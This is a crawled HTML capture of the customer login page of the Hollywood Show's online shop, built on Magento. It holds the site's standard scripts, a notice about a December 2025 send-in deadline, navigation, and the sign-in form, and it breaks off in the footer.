

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hollywoodshow.com/default/customer/account/login/referer/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9zZW5kZnJpZW5kL3Byb2R1Y3Qvc2VuZC9pZC8xNzc2My8%2C/?SID=7uahhfsvrnrpvrfh7im9t649pp
body_size: 9244
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https://www.hollywoodshow.com/default/';
    var require = {
        "baseUrl": "https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="title" content="Customer Login"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="google-site-verification" content="g40y-dTwGAwalUUTU1BbtXLwSUuZNSWOh9ax1ZmJ-VQ"/>
<title>Customer Login</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/responsive.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/Magento_Swatches/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/mage/polyfill.js"></script>
<script  type="text/javascript"  src="https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/js/custom.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.hollywoodshow.com/pub/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hollywoodshow.com/pub/media/favicon/stores/1/favicon.ico" />
<style>
.block.widget.block-new-products.grid .block-title {
    display: none;
}
</style>        <script type="text/javascript">require(['jquery','magiccart/slick','magicproduct']);</script>    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/images/loader-2.gif"}}' class="customer-account-login page-layout-1column">
            <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== '546aa982e98c8f72d2145e08158c4e1088859583') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: '546aa982e98c8f72d2145e08158c4e1088859583'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".www.hollywoodshow.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<div style="display: none;" id="paypal-express-in-context-checkout-main"></div>
<script type="text/x-magento-init">
    {"*":{"Magento_Paypal\/js\/in-context\/express-checkout":{"id":"paypal-express-in-context-checkout-main","path":"https:\/\/www.hollywoodshow.com\/default\/paypal\/express\/gettoken\/","merchantId":"S8YPQ8BHGVPQC","button":true,"clientConfig":{"locale":"en_US","environment":"production","button":["paypal-express-in-context-checkout-main"]}}}}</script>
<div class="page-wrapper"><header class="page-header"><div class="mysticky-welcomebar-fixed mysticky-welcomebar-position-top mysticky-welcomebar-showx-desktop mysticky-welcomebar-showx-mobile mysticky-welcomebar-display-desktop mysticky-welcomebar-display-mobile mysticky-welcomebar-attention-default mysticky-welcomebar-animation animation-start" style="top: 0px; opacity: 1;" data-after-triger="after_a_few_seconds" data-triger-sec="0" data-position="top" data-height="40" data-rediect="close_bar" data-aftersubmission="dont_show_welcomebar">
<div class="mysticky-welcomebar-content">
<p><strong>PLEASE NOTE:</strong> Your send in photos&nbsp;and items for the upcoming show,&nbsp;must be in our hands by no later than <span style="text-decoration: underline;"><strong>December 26, 2025&nbsp;!</strong></span></p>
<div class="mysticky-welcomebar-thankyou-content" style="display: none;">&nbsp;</div>
</div>
<a class="mysticky-welcomebar-close">X</a></div><div id="menu_area" class="menu-area">
	<div class="container">
		<div class="row">
			<nav class="navbar navbar-light navbar-expand-lg mainmenu">
				<button class="navbar-toggler" onclick="openNav()"><i class="fa fa-bars"></i> </button>
				
				<div class="collapse navbar-collapse" id="navbarSupportedContent">
					
					<div class="navbar-nav-close">
					<a href="javascript:void(0)" class="closebtn" onclick="closeNav()"><i class="fa fa-times"></i></a>
					</div>	
					
					<ul class="navbar-nav mr-auto">
						<li class="active"><a href="https://www.hollywoodshow.com/default/main">Home</a></li>
						<li><a href="https://www.hollywoodshow.com/default/celebrity-merchandise.html">Shop</a></li>
						<li><a href="https://www.hollywoodshow.com/default/past-shows">Past Shows</a></li>
						<li><a href="https://www.hollywoodshow.com/default/upcoming-shows">Upcoming Shows</a></li>
						<li><a href="https://www.hollywoodshow.com/default/media">Media</a></li>
						<li><a href="https://www.hollywoodshow.com/default/as-faq">Vendor info </a></li>
						<li><a href="https://www.hollywoodshow.com/default/about-us">About Us</a></li>
						<li><a href="https://www.hollywoodshow.com/default/press">Press</a></li>
						<li><a href="https://www.hollywoodshow.com/default/contact">Contact Us</a></li>
						
					</ul>
					
				</div>
			</nav>
			<div class="user-menu">
				  <button class="dropbtn">&nbsp;</button>
				<div class="user-menu-dropdown">
				<a href="https://www.hollywoodshow.com/default/customer/account/">My Account</a>
				<a href="https://www.hollywoodshow.com/default/wishlist/">My Wishlist</a>
				<a href="https://www.hollywoodshow.com/default/checkout/cart/">My Cart</a>
				<a href="https://www.hollywoodshow.com/default/checkout/">Checkout</a>
									<a href="https://www.hollywoodshow.com/default/customer/account/login/">Login</a>       
					  				</div>
			</div>
			<div class="top_search_area">
			
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.hollywoodshow.com/default/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.hollywoodshow.com\/default\/checkout\/cart\/","checkoutUrl":"https:\/\/www.hollywoodshow.com\/default\/checkout\/","updateItemQtyUrl":"https:\/\/www.hollywoodshow.com\/default\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.hollywoodshow.com\/default\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.hollywoodshow.com\/default\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","customerLoginUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9zZW5kZnJpZW5kL3Byb2R1Y3Qvc2VuZC9pZC8xNzc2My8%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.hollywoodshow.com\/default\/captcha\/refresh\/","isRequired":false,"timestamp":1764154441}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


			
	<form class="form minisearch form-inline header-form" id="search_mini_form" action="https://www.hollywoodshow.com/default/catalogsearch/result/" method="get">

		<input id="search"
		data-mage-init='{"quickSearch":{
		"formSelector":"#search_mini_form",
		"url":"https://www.hollywoodshow.com/default/search/ajax/suggest/",
		"destinationSelector":"#search_autocomplete"}}'
		type="text"
		name="q"
		value=""
		placeholder="Search entire store here.."
		class="input-text form-control"
		maxlength="128"
		role="combobox"
		aria-haspopup="false"
		aria-autocomplete="both"
		autocomplete="off"/>
		<input title="Search entire store here.." type="submit" value="s" class="btn btn-primary action search">
		<div id="search_autocomplete" class="search-autocomplete"></div>
	</form>
									</div>
		</div>
	</div>
</div>

<script>
	
	$( window ).load(function() {
  $('.dropbtn').click(function() {
    $(this).siblings(".user-menu-dropdown").toggle();
  });
});
	
function openNav() {
  document.getElementById("navbarSupportedContent").style.width = "250px";
}

function closeNav() {
  document.getElementById("navbarSupportedContent").style.width = "0";
}
</script>


<script>
	
	
	
require(['jquery'], function(jQuery){ 
     jQuery(document).ready(function($){		
			var welcombar_aftersubmission = $( '.mysticky-welcomebar-fixed' ).data('aftersubmission');
			if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
				var welcomebar_storage = localStorage.getItem("welcomebar_close");
			} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
				var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
			} else {
				sessionStorage.removeItem('welcomebar_close');
				localStorage.removeItem('welcomebar_close');
				var welcomebar_storage = null;
			}

            var welcomebar_storage = localStorage.getItem("welcomebar_close");
            if(welcomebar_storage == 'close'){
				$( '.mysticky-welcomebar-fixed' ).hide();
                $('.mysticky-welcomebar-content').hide();
			}
			jQuery( '.mysticky-welcomebar-close, .mysticky-welcomebar-btn a' ).on( 'click', function(){
				var welcombar_rediect = $( '.mysticky-welcomebar-fixed' ).data('rediect');
				var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
				jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-notapper' );
				jQuery( 'html,body' ).removeClass( 'mysticky-welcomebar-apper' );
				if( welcombar_rediect != 'thankyou_screen' || $( this ).attr( 'class' ) == 'mysticky-welcomebar-close' ) {
					if( welcombar_aftersubmission != 'show_welcomebar_every_page' ){
						if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
							sessionStorage.removeItem('welcomebar_close');
							localStorage.setItem('welcomebar_close', 'close');
						} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
							localStorage.removeItem('welcomebar_close');
							sessionStorage.setItem('welcomebar_close', 'close');
						}
					}
					var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
					
					jQuery( '.mysticky-welcomebar-fixed' ).slideUp( 'slow' );
					if ( welcombar_position == 'top' ) {
						jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', '-' + welcombar_height + 'px' );
					} else {
						jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '-' + welcombar_height + 'px' );
					}
					jQuery( 'html' ).css( 'margin-top', '' );
					jQuery( '#mysticky_divi_style' ).remove();
					jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
					jQuery( 'html' ).css( 'padding-bottom', '' );
					$( '#mysticky-nav' ).css( 'top', '0px' );
					/*if mystickyelements show*/
					var mystickyelements_show = $( '.mystickyelements-fixed' ).length;
					if( mystickyelements_show && $( window ).width() <= 1024 && $( '.mystickyelements-fixed' ).hasClass( 'mystickyelements-position-mobile-top' ) && welcombar_position == 'top' ) {
						var mystickyelements_height 	  = $( '.mystickyelements-fixed' ).height();
						$( '.mystickyelements-fixed' ).css( 'top', '' );
						$( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_height + 'px !important' );
					}
				} else {
					var thankyou_content_height = jQuery('.mysticky-welcomebar-thankyou-content').height();
					if( thankyou_content_height > 60 ) {
						$( '.mysticky-welcomebar-fixed' ).css({ 'min-height': thankyou_content_height + 'px', 'height' : 'auto' });
					}
					$( '.mysticky-welcomebar-thankyou-content' ).show();
					$( '.mysticky-welcomebar-fixed .mysticky-welcomebar-content > p' ).hide();
					$( '.mysticky-welcomebar-btn' ).hide();
				}
			} );
			
	 });
			
 });
		
</script></header><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="VD71UIJ6mAI9D9VL" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.hollywoodshow.com\/default\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LcmY0UbAAAAAF-Vc2BYp3c3gbaUVGxPms6-2Fkv","size":"normal","badge":null,"theme":"light","lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true}}},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details."}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hollywoodshow.com\u002Fpub\u002Fstatic\u002Fversion1763976320\u002Ffrontend\u002FHollywoodshow\u002Fhws\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.hollywoodshow.com\/default\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.hollywoodshow.com\/default\/page_cache\/block\/render\/referer\/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9zZW5kZnJpZW5kL3Byb2R1Y3Qvc2VuZC9pZC8xNzc2My8%2C\/?SID=7uahhfsvrnrpvrfh7im9t649pp","handles":["default","customer_account_login"],"originalRequest":{"route":"customer","controller":"account","action":"login","uri":"\/default\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9zZW5kZnJpZW5kL3Byb2R1Y3Qvc2VuZC9pZC8xNzc2My8%2C\/?SID=7uahhfsvrnrpvrfh7im9t649pp"},"versionCookieName":"private_content_version"}        }
    }
</script>

<div class="login-container"><div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Registered Customers</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.hollywoodshow.com/default/customer/account/loginPost/referer/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9zZW5kZnJpZW5kL3Byb2R1Y3Qvc2VuZC9pZC8xNzc2My8%2C/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="VD71UIJ6mAI9D9VL" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field note">If you have an account, sign in with your email address.</div>
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}">
                    </div>
                </div>
                <div class="field-recaptcha" id="msp-recaptcha-container" data-bind="scope:'msp-recaptcha'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#msp-recaptcha-container": {
        "Magento_Ui/js/core/app": {"components":{"msp-recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","zone":"login","settings":{"siteKey":"6LcmY0UbAAAAAF-Vc2BYp3c3gbaUVGxPms6-2Fkv","size":"normal","badge":null,"theme":"light","lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true}}}}}    }
}
</script>
                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.hollywoodshow.com/default/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>

<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">New Customers</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Creating an account has many benefits: check out faster, keep more than one address, track orders and more.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://www.hollywoodshow.com/default/customer/account/create/" class="action create primary"><span>Create an Account</span></a>
            </div>
        </div>
    </div>
</div>
</div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.hollywoodshow.com\/default\/cookie\/index\/noCookies\/","triggers":[".action.login"]}        }
    }
</script>
</div></div></main><footer class="footer"><div class="container"><div class="row"><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12 align-self-center">
<div class="footer-box"><img class="img-fluid" src="https://www.hollywoodshow.com/pub/media/images/footer-logo.jpg" alt="footer-logo"><img class="img-fluid" style="width: 210px !important;" src="https://www.hollywoodshow.com/pub/media/images/jsa logo.jpg" alt="footer-logo"></div>
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12 align-self-center">
<div class="social-footer footer-box">
<h3>Follow Us</h3>
<p>
<a href="https://www.facebook.com/TheHollywoodShow/" target="_blank"><i class="fa fa-facebook"></i></a>
<a href="https://www.instagram.com/hollywoodshow1/" target="_blank"><i class="fa fa-instagram"></i></a>
<a href="https://twitter.com/hollywoodshow1" target="_blank"><i class="fa fa-twitter"></i></a>
<a href="https://www.yelp.com/biz/hollywood-show-los-angeles-2" target="_blank"><i class="fa fa-yelp"></i></a>
</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12 align-self-center">
    <div class="newsletter footer-box">
        <h3>Subscribe to our Newsletter</h3>
